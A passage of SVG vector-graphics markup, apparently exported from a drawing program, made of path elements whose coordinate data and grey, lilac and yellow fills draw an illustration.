     d="m 1687.4556,3103.0267 c -14.3707,-32.0978 -31.3688,-59.6994 -20.5373,-95.2205 -2.0758,-10.9488 -6.6211,-12.6219 -11.5758,-14.9348 -3.028,18.9586 -9.7418,32.4176 -15.6831,45.5504 25.4504,152.7603 -10.6875,234.9505 -52.6504,303.9563 -68.7867,-92.6079 -56.0008,-192.4149 -57.1312,-277.8179 -20.0438,173.3733 21.8345,249.6289 56.3845,289.0214 l 0.374,42.1908 c 97.9752,-143.9584 88.319,-277.6393 66.4664,-341.2916 10.8339,16.5949 20.7234,33.816 34.3534,48.5459 z"
     id="path3488"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1316.2889,2664.6426 c 13.1361,125.945 173.0191,87.7854 237.8603,-7.4674 l -5.9745,-17.1759 c -60.4583,78.3509 -189.3581,148.0015 -231.8858,24.6433 z"
     id="path3490"
     style="fill:#c4bec9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1539.2129,2710.9466 c -58.655,121.7102 -129.3004,208.3713 -226.658,216.95 66.3323,5.289 137.3554,-48.5845 159.4448,-72.0715 15.951,-27.6845 36.6137,-37.5342 16.4299,-0.3705 -7.8247,13.0434 -15.6173,22.5738 -28.0056,34.3526 15.6849,-6.3558 48.1677,-56.4985 54.8909,-60.8615 2.7653,-52.7107 14.6862,-81.8702 23.898,-117.999 z"
     id="path3492"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1514.9967,2833.2256 c -1.1306,13.88 -2.3475,27.9329 -2.1122,39.0792 -92.4427,94.9587 -172.3095,125.032 -257.1737,105.0896 70.0691,1.8906 151.2775,9.3322 259.2859,-144.1688 z"
     id="path3494"
     style="fill:#c3beca;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1215.577,2888.1462 c -20.3603,-50.4945 -12.7327,-91.2026 23.2354,-121.985 -72.5477,-1.5255 -151.2109,133.4189 -16.8986,201.7285 -67.2131,-39.2647 -70.6091,-121.1864 -48.6808,-148.091 14.6481,-23.3788 36.1937,-29.9138 21.2208,-3.7305 -10.3897,42.1392 8.5049,63.6403 21.1232,72.078 z"
     id="path3496"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1650.1846,2674.8055 c 13.7324,21.9991 30.6381,40.8297 52.8078,54.3903 -6.0312,123.1793 129.4664,204.8458 221.2644,170.0394 -52.7357,38.5941 -226.5343,29.1853 -274.0722,-224.4297 z"
     id="path3498"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1670.2516,2829.5331 0,14.7873 c 63.6078,105.901 170.6006,109.753 203.31,105.6133 -99.8948,-1.8907 -162.4639,-48.2139 -203.31,-120.4006 z"
     id="path3500"
     style="fill:#c4c0cd;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1947.4923,2752.4344 c 84.3575,58.5108 61.0648,149.5158 -29.5723,187.4643 69.7361,-45.8953 103.996,-105.3385 29.5723,-187.4643 z"
     id="path3502"
     style="fill:#e1dfe3;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1848.7419,2965.7751 c 80.1425,14.6276 215.7431,-48.2648 143.1088,-188.5248 73.476,85.3201 -8.6973,238.572 -143.1088,188.5248 z"
     id="path3504"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1670.7796,2914.0225 c -0.7009,7.9402 -1.1236,12.8522 -3.1683,25.8762 68.6095,136.9318 106.9234,145.9514 151.5582,181.6586 -83.1383,-62.1267 -125.6345,-132.7676 -148.3899,-207.5348 z"
     id="path3506"
     style="fill:#e0dee3;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1783.2602,3171.1954 c 14.5164,6.4454 25.7459,1.7185 37.4934,5.8128 104.9038,36.5439 234.7475,-25.7676 195.9168,-152.6136 68.6514,66.8912 -57.6479,259.0512 -233.4102,146.8008 z"
     id="path3508"
     style="fill:#c4becb;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1967.5592,2987.4293 c 79.4713,78.7917 -2.1556,187.7777 -108.2558,150.4996 112.431,15.1701 154.0159,-78.0317 108.2558,-150.4996 z"
     id="path3510"
     style="fill:#c3beca;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1196.0381,2986.8991 c -108.6893,71.5547 -48.66,160.1703 1.5843,180.6044 -19.1127,-14.091 -39.4966,-63.4936 20.0669,-35.9113 19.6025,8.4063 37.0586,9.3001 53.864,7.9204 -111.2209,-36.531 -86.5153,-95.7122 -75.5152,-152.6135 z"
     id="path3512"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1513.9407,2887.0921 c 2.6236,37.2272 6.7058,67.1596 12.1458,90.3023 -34.9104,69.7528 -77.0509,116.2679 -120.4017,149.4456 50.8588,-49.2043 90.1105,-98.4917 107.1997,-150.5061 -88.5398,138.1776 -149.9095,159.4167 -213.3432,162.6484 78.901,-17.3806 194.1323,-85.5112 214.3994,-251.8902 z"
     id="path3514"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1527.1425,2982.677 c 2.4276,11.1719 5.049,22.216 11.6178,30.6221 -111.5471,215.1039 -260.5835,208.9146 -311.5656,191.1697 96.5746,9.9899 62.9691,-7.4544 31.6845,-13.2035 114.4546,3.6667 215.5332,-74.0137 268.2633,-208.5883 z"
     id="path3516"
     style="fill:#c3bec9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1435.2966,1798.5553 c 14.3994,-9.7223 21.2489,-21.3416 29.6083,-33.0753 3.087,5.8766 8.8709,10.9931 16.166,16.167 -21.1148,6.9048 -28.4998,38.0065 -40.3732,38.1661 -1.8885,-6.905 -1.9471,-14.3466 -5.4011,-21.2578 z"
     id="path3518"
     style="fill:#c4beca;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1482.2561,1782.0877 c 31.5924,11.8749 63.8668,10.3414 103.7672,-17.6876 3.5342,3.6603 8.5731,8.0678 13.4659,12.4115 -38.1037,27.1601 -100.4904,20.1786 -117.2331,5.2761 z"
     id="path3520"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1617.1799,1781.8258 c 22.4299,3.7877 44.4109,8.8787 73.6667,-7.1288 4.2245,5.6146 8.4494,10.035 12.6739,14.2571 -9.556,9.5819 -57.5101,8.1958 -86.3406,-7.1283 z"
     id="path3522"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1709.8574,1721.8904 c 7.2142,4.4266 20.1746,17.3935 32.7408,24.8157 -9.3294,13.1077 -18.6587,27.9973 -27.9881,44.6244 -41.6188,-36.1094 -12.4206,-74.1475 -4.7527,-69.4401 z"
     id="path3524"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1406.2129,1732.1872 c 5.9523,8.3167 10.1293,14.2698 13.9941,19.8015 25.4412,-17.6611 34.0195,-36.6712 42.2462,-55.7128 -3.7274,-2.1332 -7.2707,-5.1867 -10.2975,-10.8271 -20.0587,35.5091 -32.6905,39.8206 -45.9428,46.7384 z"
     id="path3526"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1464.3015,1697.3365 -2.9044,5.5445 c 50.2372,28.8145 131.8088,50.4238 235.5225,-2.1146 l -10.2975,-21.124 c -67.1886,52.5963 -143.1633,61.4619 -222.3206,17.6941 z"
     id="path3528"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1705.3688,1697.0681 c 29.597,-5.583 19.3242,-42.4139 46.7348,-53.5989 44.9,67.5368 121.6375,50.0023 152.8784,-1.322 l 5.0168,38.0258 c -29.6111,18.8183 -68.9149,51.5035 -134.3957,21.1239 -5.1579,10.9295 -6.3245,28.1313 -6.6009,46.732 -28.6979,-9.4982 -51.7897,-24.6054 -63.6334,-50.9605 z"
     id="path3530"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1796.1981,1571.6533 c 11.3932,21.9862 0.7393,72.0714 1.3202,88.4496 -21.8524,-2.9956 -33.9608,-20.8177 -45.6786,-35.6429 2.3039,-0.4279 3.8504,-1.0802 4.7528,-2.9069 2.6992,-13.7397 28.2335,-20.0762 39.6058,-49.8998 z"
     id="path3532"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1599.2251,1633.4343 -2.3764,3.168 c 34.4306,12.5137 105.811,18.7989 156.5751,-15.5794 l -8.9773,-16.1033 c -35.4705,30.3288 -80.9454,44.5542 -145.2214,28.5147 z"
     id="path3534"
     style="fill:#c3beca;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1579.1582,1621.815 c 6.2963,4.9442 12.3606,8.9622 17.9546,11.0956 -47.2519,43.2318 -115.4939,31.4594 -184.2988,-4.7524 0.7043,-2.1146 0.153,-4.2286 -0.5283,-6.3432 79.4797,43.053 134.9927,30.8719 166.8725,0 z"
     id="path3536"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1408.8533,1621.5531 c 16.72,26.4581 -25.7202,35.0426 -25.8757,74.4609 l -16.6345,-21.1238 c -0.6963,-25.8192 33.8281,-21.6794 42.5102,-53.3371 z"
     id="path3538"
     style="fill:#c3bec9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1362.6464,1666.9697 -32.4766,-49.3767 c -34.1962,-44.5343 78.8507,-53.3942 66.5379,-136.7722 7.2168,5.7041 14.434,13.082 21.651,16.9019 -4.1306,67.1402 -62.9207,65.3712 -63.8974,111.4197 -7.5052,-2.8424 -11.3165,-9.8439 -13.2018,-19.0101 -2.9064,2.1977 -3.562,2.4209 -6.6011,5.5445 -14.2477,17.5217 6.7423,27.4543 27.988,71.2929 z"
     id="path3540"
     style="fill:#c3bec9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1393.5842,1576.533 c 33.019,4.7208 65.4888,-0.017 96.5257,-29.498 5.3309,5.1552 9.5008,10.6038 16.6166,15.3112 -39.5728,24.0943 -92.5932,27.3711 -113.1423,14.1868 z"
     id="path3542"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1508.2201,1563.4639 -3.734,2.9897 c 54.7871,31.3822 131.2942,31.159 172.514,2.9892 -5.8348,-3.3792 -10.8323,-7.5948 -15.6831,-11.9513 -49.0447,36.0457 -122.8891,24.4264 -153.0969,5.9724 z"
     id="path3545"
     style="fill:#c4beca;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1678.3071,1569.4428 -2.8004,3.5451 c 38.9351,15.12 87.0266,13.625 120.797,-4.2922 -2.3072,-6.4069 -4.8754,-12.6219 -9.1485,-17.5531 -36.59,28.8338 -72.7493,26.368 -108.8481,18.3002 z"
     id="path3547"
     style="fill:#c4bec9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1424.1675,1501.6828 c 57.1699,29.07 119.5355,9.735 153.6707,-20.3318 5.8087,7.3779 11.6175,11.6636 17.4263,15.5794 -42.6301,37.3933 -152.2891,32.7111 -171.097,4.7524 z"
     id="path3549"
     style="fill:#c4bec9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1597.3768,1497.7227 -2.9043,2.6377 c 51.5085,35.1963 130.1652,13.9443 151.0302,0.2626 -2.6405,-8.2718 -5.2809,-15.49 -7.9213,-21.6477 -36.1821,30.9484 -90.0355,41.0921 -140.2046,18.7481 z"
     id="path3551"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1279.4744,1424.8461 7.393,4.222 c 7.8542,-11.2486 14.3227,-13.957 17.5643,-9.4982 3.2417,4.4583 -2.718,12.7242 5.6712,20.0635 26.6257,-21.1748 87.6728,-35.2022 95.0538,-66.54 11.2194,31.3822 49.2613,32.2832 80.2679,86.6034 -7.3316,-41.2511 -49.6434,-52.5319 -66.9862,-80.2672 -17.3429,-27.7348 -7.0761,-62.4261 6.7853,-107.1971 -28.7696,38.9775 -6.1075,94.3261 -53.0494,119.0975 -29.7957,15.7198 -86.6313,12.2576 -92.6999,33.5161 z"
     id="path3553"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1526.0865,1228.9305 1.5846,36.9653 c -48.814,19.0924 -10.7659,141.2434 -30.1005,167.9248 -7.719,-104.2274 -50.6345,-141.7415 28.5163,-204.8901 z"
     id="path3555"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1565.6923,1317.6483 5.8088,0 c 6.3398,68.2968 77.9724,74.7994 90.3012,142.0485 -15.2318,-46.6167 -55.9093,-60.2097 -77.6273,-85.0197 -12.497,52.1813 -75.5028,67.6899 -91.3574,97.1692 -4.3452,-24.2796 86.916,-58.2746 72.8747,-154.198 z"
     id="path3557"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1673.9482,1252.1626 c -37.5354,59.4046 37.1852,97.635 -3.1686,196.4451 20.9964,-129.2283 -69.2362,-118.6824 -12.1458,-212.2864 19.7984,19.2327 87.6269,38.7407 93.9979,71.2922 -22.8072,-32.1679 -57.9288,-34.6146 -78.6835,-55.4509 z"
     id="path3559"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1752.1036,1316.0641 c 7.0643,22.8427 13.3545,31.9259 19.0109,46.9944 -20.5767,67.166 -101.7622,90.5571 -106.1436,115.1245 -14.0382,-31.3893 87.6317,-48.8851 87.1327,-162.1189 z"
     id="path3561"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1829.2028,1247.4102 c -12.7795,-2.7084 -24.9978,-0.3705 -39.0777,-14.7878 2.3976,21.7307 -1.181,34.4935 -4.2247,48.0607 26.6011,15.3175 44.1631,157.8704 54.9203,164.2264 -5.4833,-61.3088 -3.0119,-142.0099 -40.134,-185.8807 l 1.5846,-7.3901 c 11.2479,4.0562 19.9012,2.9577 26.9317,-4.2285 z"
     id="path3563"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1331.2258,1358.8358 c 25.451,-38.1468 47.5336,-82.5602 80.2005,-105.3959 32.6665,-22.8356 53.2101,-14.0594 118.8848,-67.8113 l 24.8197,-64.9555 c -55.4232,81.41 -120.8274,137.1614 -215.4556,117.7621 5.6366,3.1808 8.7705,10.9802 47.5269,13.2035 -20.0629,19.4373 -37.3003,61.404 -55.9763,107.1971 z"
     id="path3565"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1317.4959,1178.7623 c 49.6309,24.8666 110.285,37.5779 214.3994,-110.896 22.1245,-6.0618 43.7075,-18.0768 64.4255,-39.6101 -66.9572,160.8796 -257.3488,259.2173 -278.8249,150.5061 z"
     id="path3567"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1539.2884,1271.7022 c 79.4246,-299.4844 320.3523,-478.39586 111.9526,-637.91505 151.1287,261.85509 -89.3354,372.60445 -111.9526,637.91505 z"
     id="path3569"
     style="fill:#f1eef0;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1481.728,1012.4148 c 4.1057,78.6701 103.5743,20.3319 127.2666,-31.15239 -40.2748,27.17939 -80.1596,51.70809 -127.2666,31.15239 z"
     id="path3571"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1631.1738,890.43043 c 9.1358,-13.49769 10.842,-1.02887 26.404,2.63782 -36.3955,75.85996 -97.9748,96.5811 -131.4913,98.22259 45.4299,-23.58926 87.1808,-50.73058 105.0873,-100.86041 z"
     id="path3573"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1606.7996,763.62878 7.8416,7.83798 c 10.9535,-0.45364 21.9066,-0.33849 32.8598,-10.44989 0.1566,9.53617 -3.4325,13.80974 -8.2149,16.42878 6.1494,55.16974 0.07,87.34475 -7.5795,111.95591 9.5614,-9.70298 17.3662,4.22261 25.9859,3.57729 13.7443,-21.6479 37.2624,-96.9131 -0.4836,-162.21424 1.0593,18.76029 -19.1814,38.07024 -50.41,32.86417 z"
     id="path3575"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1477.2395,739.66241 c 60.2526,-24.52802 94.6834,18.62654 121.7216,22.70842 42.9886,63.25019 -1.555,118.31817 -30.3645,152.08962 19.1473,-32.77459 47.1801,-164.37302 -91.3571,-174.79804 z"
     id="path3577"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1531.3672,1306.5529 c 65.6094,30.7503 96.1476,-43.8959 127.2666,-72.87 -15.5062,-35.5091 -11.0333,-64.6556 -12.1456,-95.5849 -57.0048,30.9929 -55.4101,143.4409 -115.121,168.4549 z"
     id="path3579"
     style="fill:#cecad5;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1755.5361,778.48043 c -5.3821,2.47171 -5.8547,23.60856 -13.2019,23.23146 -4.5716,150.9914 -141.9663,234.92481 -174.2657,453.09481 20.0489,-23.3788 34.4688,-115.4241 86.0517,-200.0159 53.8382,-88.29638 106.7224,-137.85203 101.4159,-276.31037 z"
     id="path3581"
     style="fill:#cecad5;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1685.2151,1063.8483 c -54.7553,147.529 53.7333,148.7235 63.1059,196.7842 -112.4379,-37.7703 -120.3172,-119.7236 -63.1059,-196.7842 z"
     id="path3583"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1705.3791,640.77577 c 181.892,118.26669 25.8534,356.97334 -42.195,421.20113 26.926,-60.2997 190.8972,-226.27596 42.195,-421.20113 z"
     id="path3585"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1766.618,575.43028 c 18.6442,34.18021 48.6279,88.02799 4.4809,77.29684 77.3653,171.73806 -7.5018,260.00888 -50.0853,355.50428 -89.7836,233.9279 58.8326,141.1603 41.4969,304.3069 50.5406,-59.0024 -15.2364,-144.6223 -12.3925,-174.1204 -3.6385,-42.8548 23.3887,-135.4377 32.1831,-191.44441 10.7802,30.88471 27.3248,49.60639 47.0492,61.60921 -34.7269,-121.60849 73.7568,-361.30482 -62.7323,-433.15242 z"
     id="path3587"
     style="fill:#cecad5;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1784.5414,977.95978 c 8.7308,12.10529 14.9059,25.91502 29.1258,34.35922 7.2934,47.5947 -59.5219,198.4896 41.0748,209.8533 -81.8489,40.8238 -126.4385,-76.3193 -70.2006,-244.21252 z"
     id="path3589"
     style="fill:#cecad5;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1740.4858,528.1681 c 17.1072,1.21951 57.988,29.91308 96.1102,-0.52391 26.193,35.61088 -22.5991,65.75425 -73.8989,39.10502 -13.3917,-8.58506 29.0815,-12.5645 -22.2113,-38.58111 z"
     id="path3591"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1436.8995,541.077 c 15.3903,17.07428 31.0971,25.91486 45.5555,67.21101 10.7044,0.11481 21.4088,1.38614 32.1131,4.48404 -18.0426,-28.6099 -39.8901,-54.93352 -77.6686,-71.69505 z"
     id="path3593"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1602.3187,491.41321 c 158.2938,42.18413 143.3908,-31.2613 171.7673,-41.8199 28.0987,44.93067 -49.0731,103.22457 -171.7673,41.8199 z"
     id="path3595"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1408.8939,522.77678 c -8.9596,-3.07285 -17.2196,-2.51032 -22.4044,-1.86552 14.0823,-113.41215 139.8131,-41.39148 207.6143,1.12418 -85.581,-40.99558 -192.8472,-93.10604 -185.2099,0.74134 z"
     id="path3597"
     style="fill:#c3bec9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1409.2673,522.77678 c -7.0394,-128.9413 178.767,18.34527 264.7456,23.52542 -59.8344,6.78407 -256.9123,-124.38647 -255.7838,-21.28348 l -8.9618,-2.24194 z"
     id="path3599"
     style="fill:#f1eef0;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1421.2164,526.51357 15.6831,5.97246 c 1.5383,-11.27437 5.8382,-24.24746 11.5754,-25.39112 36.4797,-7.24328 2.2799,11.93204 8.2151,17.92381 6.8786,4.8547 14.5379,9.70941 22.4044,14.56395 0.3735,-5.48073 0.7469,-11.94492 1.1202,-19.41866 0.6251,-29.37056 84.935,17.9238 144.135,37.34246 6.5332,17.50809 -32.8478,39.48787 -63.8524,33.23484 28.1749,22.27983 87.594,11.4591 113.1422,-25.02045 45.5125,3.4557 55.5484,-3.9923 65.7198,-15.31103 -34.7874,-7.21179 -50.8478,9.90041 -138.025,-14.1811 -80.0825,-22.96951 -177.8849,-91.24104 -180.1178,-9.71516 z"
     id="path3601"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1493.6572,511.94962 c 9.8225,-0.93894 18.7927,2.37586 27.6322,6.34956 -17.7492,27.47929 8.2629,53.69402 22.7778,49.66379 4.9163,4.4776 9.9239,8.96147 26.5118,13.43977 -23.4283,4.89263 -101.8059,-19.25916 -76.9218,-69.45312 z"
     id="path3603"
     style="fill:#b6b1bf;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1286.4164,670.65023 c -87.8349,-168.97169 166.2724,-198.80727 192.0164,-59.00236 0,0 63.0223,2.5425 118.6581,32.11709 108.42,78.67011 42.5605,123.68375 20.7171,120.06855 -50.5265,0.88153 -60.0164,-47.63929 -133.7597,-29.10877 -17.7322,6.61795 -18.6887,15.72692 -26.6114,15.45853 -43.9661,-11.17209 36.654,-99.46204 123.2243,-35.84762 7.719,5.67206 24.5788,-5.41062 9.7086,-22.03126 -58.0502,-58.59377 -158.6623,-26.39371 -180.7292,-20.90638 -28.1071,-45.57617 -90.2699,-35.14489 -123.2242,-0.74778 z"
     id="path3665"
     style="fill:#f6d155;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1538.4661,532.86244 c 11.0476,8.81501 67.0352,17.9045 68.3335,23.14918 -17.9374,42.3052 -76.516,29.24897 -68.3335,-23.14918 z"
     id="path3605"
     style="fill:#aaa3b5;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1913.6953,1677.7969 c -0.3966,0.7723 -1.2489,1.2193 0,3.168 13.3277,6.5792 29.8094,10.5395 49.1113,12.143 l 45.9427,270.9062 c -3.4987,-70.4944 -8.4103,-143.3388 -10.0335,-210.7029 -5.1373,-12.9411 -8.912,-36.7866 -12.6739,-60.7334 5.809,-0.6193 11.6177,-1.5516 17.4267,-3.1687 29.0966,171.2272 100.2611,205.6885 114.0646,219.154 -37.647,-39.5973 -88.4948,-95.2784 -105.0875,-222.8459 25.2193,-14.0653 36.7123,-31.1396 44.8867,-33.7967 2.531,-7.2311 0.9201,-24.5094 -2.6404,-32.7431 -25.3378,24.2153 -48.2168,52.7107 -99.2786,48.5838 -3.4245,-0.2749 0,4.7531 0,4.7531 19.754,26.4445 -20.1854,10.2325 -41.7181,5.2826 z"
     id="path3607"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2011.9178,1993.059 2.1122,41.1873 c 25.4826,-16.4417 49.3874,-21.4945 83.4363,-99.8068 13.9042,138.816 15.685,273.7676 96.6382,301.5346 -41.8326,-95.3866 -41.9103,-200.1312 -44.8866,-301.0044 -4.9287,6.3488 -9.8575,10.9223 -14.7861,15.3112 -33.2983,-19.2721 -43.5139,-34.6918 -61.257,-52.2766 -11.1503,34.5954 -16.7212,70.9475 -61.257,95.0547 z"
     id="path3609"
     style="fill:#cecad5;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2072.0649,1657.5666 c 11.1874,4.1334 23.7975,5.4301 36.9674,5.6025 l 14.1895,201.6385 -51.1569,-207.241 z"
     id="path3611"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2168.0305,1643.0034 6.7215,-4.8547 c 16.4312,37.029 38.6124,69.7465 70.9473,94.8435 l 87.004,585.5041 -125.8384,-586.9989 c -0.6123,101.1035 -28.5635,168.1865 -73.9346,213.5903 l -4.8543,-38.4602 c 47.6633,-64.8475 76.3276,-142.4255 39.9545,-263.6241 z"
     id="path3613"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2300.9634,1777.4313 c 13.1939,7.9653 28.3791,14.436 45.5559,19.4116 52.8159,176.6249 72.7548,524.8028 3.3607,650.8496 l -5.9746,-47.7919 c -121.4585,-92.8383 -151.7278,-351.5059 -176.2482,-496.2623 l 3.7341,-7.0908 c 23.4259,132.2374 51.0579,386.8426 169.9003,490.284 21.4086,-67.7154 67.6548,-262.9792 -15.3096,-588.4938 -6.1224,-6.9686 -16.1253,-13.9378 -25.0186,-20.9064 z"
     id="path3615"
     style="fill:#c4bec9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2226.6556,1589.2321 c 10.453,-1.2784 16.2194,-0.5496 32.8598,-4.484 l 115.756,172.8875 -148.6158,-168.4035 z"
     id="path3617"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2351,1798.3377 c 16.7716,5.7363 38.0824,10.5588 59.7453,15.3112 0.6453,5.2762 169.3474,439.0868 287.15,472.3597 -150.5995,29.9136 -226.2538,-234.2414 -324.4908,-390.2083 -6.9928,-32.9665 -14.4161,-65.4921 -22.4045,-97.4626 z"
     id="path3619"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2331.4046,1537.3257 c -1.4368,2.2613 -2.8718,4.5227 -5.2807,5.8064 68.6302,106.3031 70.3061,171.0741 61.2568,229.189 l 27.9883,36.4352 c 13.9416,-81.3086 -1.1185,-141.2886 -20.5951,-198.0302 l 341.6661,496.3968 -302.0603,-483.1933 63.8975,8.981 c -53.2616,-17.8723 -107.1659,-23.9921 -166.8726,-95.5849 z"
     id="path3621"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2537.3304,1634.0412 c 13.0457,0.1044 24.7715,-0.6644 33.6065,-3.3598 67.6897,110.302 242.1953,310.7015 221.804,583.2622 l -21.2843,-41.4494 c -161.9076,-37.3997 -274.525,-240.8334 -331.959,-323.375 94.8004,124.9812 202.2066,288.0126 327.8515,313.6657 10.3916,-203.4789 -143.0951,-403.0862 -230.0187,-528.7437 z"
     id="path3623"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2572.736,1630.2663 5.8089,10.0349 c 149.8023,79.7306 317.856,237.6842 421.9339,121.4611 -107.8683,43.34 -282.5891,-108.8585 -397.6424,-166.3474 l 5.2809,24.8228 c -12.7286,6.145 -24.0202,7.9841 -35.3813,10.0286 z"
     id="path3625"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2360.449,1443.8554 c 0.3983,4.2736 -0.052,7.6971 -1.0558,10.5652 l 186.4112,115.6484 -170.041,-135.7182 c -4.0962,4.3501 -9.8206,6.5471 -15.314,9.5046 z"
     id="path3627"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2592.5945,1552.6367 c 3.2547,12.4308 7.016,24.3499 8.9619,38.0896 222.9788,103.1352 356.6125,77.7312 421.2032,37.336 l -34.3532,-12.692 c -98.1516,64.9427 -335.667,-22.772 -395.8119,-62.7336 z"
     id="path3629"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2415.5996,1376.3896 c -0.01,2.989 -1.1671,5.9725 -2.2405,8.9615 94.6569,49.9322 160.9255,142.6552 158.3247,206.4936 l 32.1129,26.5146 c -12.3648,-106.731 -50.6429,-146.6539 -89.2442,-186.3336 l 452.943,177.3722 -439.8737,-206.123 c 58.663,-13.3246 119.8287,-16.6593 170.2735,-77.6675 l 103.8073,-3.737 c 88.5364,-13.5864 189.1795,-64.8344 199.3994,-112.7672 l -33.2333,3.7304 c -42.5036,93.9498 -209.9959,90.7237 -296.8585,94.1029 -40.2442,75.4892 -168.2946,81.1039 -255.4106,69.4531 z"
     id="path3631"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
